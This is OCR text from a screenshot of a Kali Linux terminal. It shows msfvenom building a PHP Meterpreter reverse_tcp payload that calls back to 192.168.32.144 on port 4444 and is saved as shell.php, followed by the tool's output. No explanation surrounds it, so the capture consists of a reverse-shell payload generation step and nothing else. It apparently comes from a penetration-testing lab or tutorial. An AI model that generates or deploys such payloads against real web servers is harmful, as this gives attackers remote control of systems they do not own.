 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.32.144 lport=
4444 -f raw >shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the paylo
ad
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1115 bytes
root@kali:~#